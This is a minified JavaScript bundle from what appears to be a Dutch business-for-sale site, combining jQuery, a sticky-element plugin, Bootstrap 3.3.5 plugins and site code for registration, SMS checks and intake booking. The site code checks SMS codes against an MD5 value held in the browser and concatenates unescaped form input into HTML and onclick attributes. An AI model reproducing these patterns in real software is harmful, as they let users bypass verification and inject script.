o?o.getClientRects().length?(t=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],i={top:0,left:0};if("fixed"===w.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(o,"marginTop",!0),left:t.left-i.left-w.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===w.css(e,"position");)e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(o){return Q(this,function(e,o,i){var a;if(v(e)?a=e:9===e.nodeType&&(a=e.defaultView),void 0===i)return a?a[t]:e[o];a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):e[o]=i},e,o,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=Me(f.pixelPosition,function(e,n){if(n)return n=qe(e,t),Re.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,o){w.fn[o]=function(i,a){var r=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===a?"margin":"border");return Q(this,function(t,n,i){var a;return v(t)?0===o.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,r?i:void 0,r)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,o,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return o=a.call(arguments,2),(i=function(){return e.apply(t||this,o.concat(a.call(arguments)))}).guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=S,w.isFunction=m,w.isWindow=v,w.camelCase=U,w.type=b,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Bt=e.jQuery,zt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=zt),t&&e.jQuery===w&&(e.jQuery=Bt),w},t||(e.jQuery=e.$=w),w}),function(e){var t=Array.prototype.slice,n=Array.prototype.splice,o={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},i=e(window),a=e(document),r=[],s=i.height(),l=function(){for(var t=i.scrollTop(),n=a.height(),o=n-s,l=t>o?o-t:0,c=0,d=r.length;c<d;c++){var u=r[c],p=u.stickyWrapper.offset().top,h=p-u.topSpacing-l;if(u.stickyWrapper.css("height",u.stickyElement.outerHeight()),t<=h)null!==u.currentTop&&(u.stickyElement.css({width:"",position:"",top:"","z-index":""}),u.stickyElement.parent().removeClass(u.className),u.stickyElement.trigger("sticky-end",[u]),u.currentTop=null);else{var f,m=n-u.stickyElement.outerHeight()-u.topSpacing-u.bottomSpacing-t-l;m<0?m+=u.topSpacing:m=u.topSpacing,u.currentTop!==m&&(u.getWidthFrom?f=e(u.getWidthFrom).width()||null:u.widthFromWrapper&&(f=u.stickyWrapper.width()),null==f&&(f=u.stickyElement.width()),u.stickyElement.css("width",f).css("position","fixed").css("top",m).css("z-index",u.zIndex),u.stickyElement.parent().addClass(u.className),null===u.currentTop?u.stickyElement.trigger("sticky-start",[u]):u.stickyElement.trigger("sticky-update",[u]),u.currentTop===u.topSpacing&&u.currentTop>m||null===u.currentTop&&m<u.topSpacing?u.stickyElement.trigger("sticky-bottom-reached",[u]):null!==u.currentTop&&m===u.topSpacing&&u.currentTop<m&&u.stickyElement.trigger("sticky-bottom-unreached",[u]),u.currentTop=m);var v=u.stickyWrapper.parent(),g=u.stickyElement.offset().top+u.stickyElement.outerHeight()>=v.offset().top+v.outerHeight()&&u.stickyElement.offset().top<=u.topSpacing;g?u.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):u.stickyElement.css("position","fixed").css("top",m).css("bottom","").css("z-index",u.zIndex)}}},c=function(){s=i.height();for(var t=0,n=r.length;t<n;t++){var o=r[t],a=null;o.getWidthFrom?o.responsiveWidth&&(a=e(o.getWidthFrom).width()):o.widthFromWrapper&&(a=o.stickyWrapper.width()),null!=a&&o.stickyElement.css("width",a)}},d={init:function(t){return this.each(function(){var n=e.extend({},o,t),i=e(this),a=i.attr("id"),s=a?a+"-"+o.wrapperClassName:o.wrapperClassName,l=e("<div></div>").attr("id",s).addClass(n.wrapperClassName);i.wrapAll(function(){if(0==e(this).parent("#"+s).length)return l});var c=i.parent();n.center&&c.css({width:i.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===i.css("float")&&i.css({float:"none"}).parent().css({float:"right"}),n.stickyElement=i,n.stickyWrapper=c,n.currentTop=null,r.push(n),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(t){var n=e(t),o=n.parent();o&&o.css("height",n.outerHeight())},setupChangeListeners:function(e){if(window.MutationObserver){var t=new window.MutationObserver(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&d.setWrapperHeight(e)});t.observe(e,{subtree:!0,childList:!0})}else window.addEventListener?(e.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(e)},!1),e.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(e)},!1)):window.attachEvent&&(e.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(e)}),e.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(e)}))},update:l,unstick:function(t){return this.each(function(){for(var t=e(this),o=-1,i=r.length;i-- >0;)r[i].stickyElement.get(0)===this&&(n.call(r,i,1),o=i);-1!==o&&(t.unwrap(),t.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",l,!1),window.addEventListener("resize",c,!1)):window.attachEvent&&(window.attachEvent("onscroll",l),window.attachEvent("onresize",c)),e.fn.sticky=function(n){return d[n]?d[n].apply(this,t.call(arguments,1)):"object"!=typeof n&&n?void e.error("Method "+n+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},e.fn.unstick=function(n){return d[n]?d[n].apply(this,t.call(arguments,1)):"object"!=typeof n&&n?void e.error("Method "+n+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},e(function(){setTimeout(l,0)})}(jQuery),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");function trackOutboundLink(e){ga("send","event","outbound","click",e,{transport:"beacon",hitCallback:function(){document.location=e}})}function t(e){var t=window.locale?window.locale:"nl_NL";return void 0===window.translation?"+"+e+"+":void 0!==window.translation[t]&&void 0!==window.translation[t][e]?window.translation[t][e].replaceAll("\\'","'"):($.post("/ajax/?action=translate&key="+e,{},function(e){}),"*"+e+"*")}function showForm(e,n){document.formMode=e,document.package=n,$(".registration").show(),$("body").hasClass("ios")&&$("body").addClass("registration-open"),"buy"==e?($(".registration").removeClass("green").addClass("blue"),$(".accountType").html(t("koper"))):($(".registration").removeClass("blue").addClass("green"),$(".accountType").html(t("verkoper"))),document.searchprofile&&$(".form-top-left h3").html(t("Zoekadvertentie plaatsen"))}function showLogin(){($("body").hasClass("ios")||location.href.indexOf("iostest")>0)&&$("body").addClass("registration-open"),$(".login-layer").show(200)}function hideForm(){$(".registration").hide(),$("body").removeClass("registration-open")}function nun(e){return null==e?"":e}function thanksLayer(){$(".thankyou").fadeIn(300)}function validEmail(e){return!(!/(.+)@(.+){1,}\.(.+){2,}/.test(e)&&"1"!=e)}function validSms(e){window.md5($(".val-smscode").val())==window.smscode?(ajaxUrl="/profiel/ajaxregister/?sms="+$(".val-smscode").val(),$.ajax({method:"get",url:ajaxUrl,data:window.formdata,success:function(e){"ok"==e&&location.href.indexOf("aanbod")>0?location+="?&anew=r43e":location="/profiel/profiel/?anew=r43e"},error:function(e){location.href.indexOf("aanbod")>0?location+="?anew=r43e":location="/profiel/profiel/?anew=r43e"}})):0==$(".sms-error").length&&$(".register-form  .frm-branche").append('<em class="sms-error">'+t("Deze code onjuist")+"</em>")}function validPhone(e){return"1"==e||!(null==e.replace(/\s/,"").match(/[0-9\+\-]{10,15}/g))}function sendIntakePart2(){window.taglib.converion(1,"intake_step2"),fbq("track","Lead"),console.log("Catchpa Checked !!");var e=jQuery(".intake-form .intake-email").val(),n=jQuery(".intake-form .intake-name").val(),o={url:jQuery(".intake-form .intake-domain").val(),name:jQuery(".intake-form .intake-name").val(),firstname:jQuery(".intake-form .intake-firstname").val(),email:jQuery(".intake-form .intake-email").val(),phone:jQuery(".intake-form .intake-phone").val(),revenue:jQuery(".intake-val-revenue").val(),profit:jQuery(".intake-val-net-profit").val(),token:"token"};$.ajax({method:"post",url:"/ajax/?action=email",data:o});var i=jQuery(".intake-form .intake-phone").val();n=jQuery(".intake-form .intake-name").val();$(".registration .modal-look").html('<header style="background-color: #394657; color: white; height: 60px; padding-top: 20px; padding-left: 30px; font-weight: 600"\n>'+t("Aanvullende informatie")+"</header>"+t("Bedankt voor uw intakeaanvraag. ")+t("U kunt nu zelf een intake-afspraak maken, via onze kalender")+'<br /><br /><div style="text-align: center"><a style="text-decoration:none; padding: 15px" onclick="openCal(\''+e+"','"+n+"','"+i+'\'); return false;" href="https://calendly.com/intake-wso/intake?hide_gdpr_banner=1&email='+e+"&name="+n+'" class="btn btn-primary">'+t("Afspraak Inplannen")+' &nbsp;<i class="fa fa-calendar"></i></a></div><br /><footer style="text-align: center; background-color: #394657; color: white""><button class="" onclick="closeIntake(); return false">'+t("Annuleren")+"</button></footer>"),$(".intake-form").html('<div style="color:#BBB; margin-left:-13px; text-align:center; height:285px"><br />'+t("Bedankt voor uw bericht")+".<br><br>"+t("We nemen zo snel mogelijk contact met u op.")+"</div>")}function cancelIntakePart2(){closeIntake(),$(".intake-form").html('<div style="color:#BBB; margin-left:-13px; text-align:center; height:285px"><br />'+t("Bedankt voor uw bericht")+".<br><br>"+t("We nemen zo snel mogelijk contact met u op.")+"</div>")}function closeIntake(){$(".registration").hide()}function openCal(e,t,n){$(".vform.modal-look").html('<header>Kies dag & tijd</header><iframe style="margin-top: 39px;height: 90vh; width: 90vw; border: 0;" src="https://calendly.com/intake-wso/intake?hide_gdpr_banner=1&name='+t+"&email="+e+"&location="+n+'"></iframe>'),$(".vform.modal-look").css("padding","0"),$(".vform.modal-look").css("width","90vw").css("max-width","90vw")}!function(e){"use strict";var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(),function(e){"use strict";e.fn.emulateTransitionEnd=function(t){var n=!1,o=this;e(this).one("bsTransitionEnd",function(){n=!0});return setTimeout(function(){n||e(o).trigger(e.support.transition.end)},t),this},e(function(){e.support.transition=function(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return{end:t[n]};return!1}(),e.support.transition&&(e.event.special.bsTransitionEnd={bindType:e.support.transition.end,delegateType:e.support.transition.end,handle:function(t){return e(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),function(e){"use strict";var t='[data-dismiss="alert"]',n=function(n){e(n).on("click",t,this.close)};n.VERSION="3.3.5",n.TRANSITION_DURATION=150,n.prototype.close=function(t){function o(){r.detach().trigger("closed.bs.alert").remove()}var i=e(this),a=i.attr("data-target");a||(a=(a=i.attr("href"))&&a.replace(/.*(?=#[^\s]*$)/,""));var r=e(a);t&&t.preventDefault(),r.length||(r=i.closest(".alert")),r.trigger(t=e.Event("close.bs.alert")),t.isDefaultPrevented()||(r.removeClass("in"),e.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",o).emulateTransitionEnd(n.TRANSITION_DURATION):o())};var o=e.fn.alert;e.fn.alert=function(t){return this.each(function(){var o=e(this),i=o.data("bs.alert");i||o.data("bs.alert",i=new n(this)),"string"==typeof t&&i[t].call(o)})},e.fn.alert.Constructor=n,e.fn.alert.noConflict=function(){return e.fn.alert=o,this},e(document).on("click.bs.alert.data-api",t,n.prototype.close)}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.button"),a="object"==typeof t&&t;i||o.data("bs.button",i=new n(this,a)),"toggle"==t?i.toggle():t&&i.setState(t)})}var n=function(t,o){this.$element=e(t),this.options=e.extend({},n.DEFAULTS,o),this.isLoading=!1};n.VERSION="3.3.5",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var n="disabled",o=this.$element,i=o.is("input")?"val":"html",a=o.data();t+="Text",null==a.resetText&&o.data("resetText",o[i]()),setTimeout(e.proxy(function(){o[i](null==a[t]?this.options[t]:a[t]),"loadingText"==t?(this.isLoading=!0,o.addClass(n).attr(n,n)):this.isLoading&&(this.isLoading=!1,o.removeClass(n).removeAttr(n))},this),0)},n.prototype.toggle=function(){var e=!0,t=this.$element.closest('[data-toggle="buttons"]');if(t.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(e=!1),t.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),e&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var o=e.fn.button;e.fn.button=t,e.fn.button.Constructor=n,e.fn.button.noConflict=function(){return e.fn.button=o,this},e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var o=e(n.target);o.hasClass("btn")||(o=o.closest(".btn")),t.call(o,"toggle"),e(n.target).is('input[type="radio"]')||e(n.target).is('input[type="checkbox"]')||n.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){e(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.carousel"),a=e.extend({},n.DEFAULTS,o.data(),"object"==typeof t&&t),r="string"==typeof t?t:a.slide;i||o.data("bs.carousel",i=new n(this,a)),"number"==typeof t?i.to(t):r?i[r]():a.interval&&i.pause().cycle()})}var n=function(t,n){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",e.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",e.proxy(this.pause,this)).on("mouseleave.bs.carousel",e.proxy(this.cycle,this))};n.VERSION="3.3.5",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},n.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},n.prototype.getItemForDirection=function(e,t){var n=this.getItemIndex(t);if(("prev"==e&&0===n||"next"==e&&n==this.$items.length-1)&&!this.options.wrap)return t;var o=(n+("prev"==e?-1:1))%this.$items.length;return this.$items.eq(o)},n.prototype.to=function(e){var t=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",this.$items.eq(e))},n.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){return this.sliding?void 0:this.slide("next")},n.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},n.prototype.slide=function(t,o){var i=this.$element.find(".item.active"),a=o||this.getItemForDirection(t,i),r=this.interval,s="next"==t?"left":"right",l=this;if(a.hasClass("active"))return this.sliding=!1;var c=a[0],d=e.Event("slide.bs.carousel",{relatedTarget:c,direction:s});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=e(this.$indicators.children()[this.getItemIndex(a)]);u&&u.addClass("active")}var p=e.Event("slid.bs.carousel",{relatedTarget:c,direction:s});return e.support.transition&&this.$element.hasClass("slide")?(a.addClass(t),a[0].offsetWidth,i.addClass(s),a.addClass(s),i.one("bsTransitionEnd",function(){a.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(i.removeClass("active"),a.addClass("active"),this.sliding=!1,this.$element.trigger(p)),r&&this.cycle(),this}};var o=e.fn.carousel;e.fn.carousel=t,e.fn.carousel.Constructor=n,e.fn.carousel.noConflict=function(){return e.fn.carousel=o,this};var i=function(n){var o,i=e(this),a=e(i.attr("data-target")||(o=i.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(a.hasClass("carousel")){var r=e.extend({},a.data(),i.data()),s=i.attr("data-slide-to");s&&(r.interval=!1),t.call(a,r),s&&a.data("bs.carousel").to(s),n.preventDefault()}};e(document).on("click.bs.carousel.data-api","[data-slide]",i).on("click.bs.carousel.data-api","[data-slide-to]",i),e(window).on("load",function(){e('[data-ride="carousel"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),function(e){"use strict";function t(t){var n,o=t.attr("data-target")||(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return e(o)}function n(t){return this.each(function(){var n=e(this),i=n.data("bs.collapse"),a=e.extend({},o.DEFAULTS,n.data(),"object"==typeof t&&t);!i&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),i||n.data("bs.collapse",i=new o(this,a)),"string"==typeof t&&i[t]()})}var o=function(t,n){this.$element=e(t),this.options=e.extend({},o.DEFAULTS,n),this.$trigger=e('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.5",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,i=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(i&&i.length&&(t=i.data("bs.collapse"),t&&t.transitioning))){var a=e.Event("show.bs.collapse");if(this.$element.trigger(a),!a.isDefaultPrevented()){i&&i.length&&(n.call(i,"hide"),t||i.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return s.call(this);var l=e.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",e.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[r](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=e.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return e.support.transition?void this.$element[n](0).one("bsTransitionEnd",e.proxy(i,this)).emulateTransitionEnd(o.TRANSITION_DURATION):i.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return e(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(e.proxy(function(n,o){var i=e(o);this.addAriaAndCollapsedClass(t(i),i)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(e,t){var n=e.hasClass("in");e.attr("aria-expanded",n),t.toggleClass("collapsed",!n).attr("aria-expanded",n)};var i=e.fn.collapse;e.fn.collapse=n,e.fn.collapse.Constructor=o,e.fn.collapse.noConflict=function(){return e.fn.collapse=i,this},e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var i=e(this);i.attr("data-target")||o.preventDefault();var a=t(i),r=a.data("bs.collapse")?"toggle":i.data();n.call(a,r)})}(jQuery),function(e){"use strict";function t(t){var n=t.attr("data-target");n||(n=(n=t.attr("href"))&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var o=n&&e(n);return o&&o.length?o:t.parent()}function n(n){n&&3===n.which||(e(o).remove(),e(i).each(function(){var o=e(this),i=t(o),a={relatedTarget:this};i.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(i[0],n.target)||(i.trigger(n=e.Event("hide.bs.dropdown",a)),n.isDefaultPrevented()||(o.attr("aria-expanded","false"),i.removeClass("open").trigger("hidden.bs.dropdown",a))))}))}var o=".dropdown-backdrop",i='[data-toggle="dropdown"]',a=function(t){e(t).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.5",a.prototype.toggle=function(o){var i=e(this);if(!i.is(".disabled, :disabled")){var a=t(i),r=a.hasClass("open");if(n(),!r){"ontouchstart"in document.documentElement&&!a.closest(".navbar-nav").length&&e(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(e(this)).on("click",n);var s={relatedTarget:this};if(a.trigger(o=e.Event("show.bs.dropdown",s)),o.isDefaultPrevented())return;i.trigger("focus").attr("aria-expanded","true"),a.toggleClass("open").trigger("shown.bs.dropdown",s)}return!1}},a.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var o=e(this);if(n.preventDefault(),n.stopPropagation(),!o.is(".disabled, :disabled")){var a=t(o),r=a.hasClass("open");if(!r&&27!=n.which||r&&27==n.which)return 27==n.which&&a.find(i).trigger("focus"),o.trigger("click");var s=a.find(".dropdown-menu li:not(.disabled):visible a");if(s.length){var l=s.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<s.length-1&&l++,~l||(l=0),s.eq(l).trigger("focus")}}}};var r=e.fn.dropdown;e.fn.dropdown=function(t){return this.each(function(){var n=e(this),o=n.data("bs.dropdown");o||n.data("bs.dropdown",o=new a(this)),"string"==typeof t&&o[t].call(n)})},e.fn.dropdown.Constructor=a,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=r,this},e(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",i,a.prototype.toggle).on("keydown.bs.dropdown.data-api",i,a.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",a.prototype.keydown)}(jQuery),function(e){"use strict";function t(t,o){return this.each(function(){var i=e(this),a=i.data("bs.modal"),r=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t);a||i.data("bs.modal",a=new n(this,r)),"string"==typeof t?a[t](o):r.show&&a.show(o)})}var n=function(t,n){this.options=n,this.$body=e(document.body),this.$element=e(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,e.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.5",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},n.prototype.show=function(t){var o=this,i=e.Event("show.bs.modal",{relatedTarget:t});this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',e.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){e(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var i=e.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),i&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var a=e.Event("shown.bs.modal",{relatedTarget:t});i?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(a)}).emulateTransitionEnd(n.TRANSITION_DURATION):o.$element.trigger("focus").trigger(a)}))},n.prototype.hide=function(t){t&&t.preventDefault(),t=e.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),e(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),e.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",e.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){e(document).off("focusin.bs.modal").on("focusin.bs.modal",e.proxy(function(e){this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",e.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?e(window).on("resize.bs.modal",e.proxy(this.handleUpdate,this)):e(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(t){var o=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var a=e.support.transition&&i;if(this.$backdrop=e(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",e.proxy(function(e){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),a&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;a?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){o.removeBackdrop(),t&&t()};e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):r()}else t&&t()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var 